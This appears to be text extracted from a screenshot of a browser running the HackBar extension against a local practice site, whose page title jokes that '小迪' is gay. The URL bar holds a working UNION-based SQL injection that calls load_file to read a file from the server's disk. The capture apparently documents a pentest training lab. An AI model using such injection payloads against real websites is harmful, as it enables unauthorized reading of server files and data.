 小迪是gay
首页 新闻 留言
小迪是gay
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,load_file("d:\\123.txt"),5,6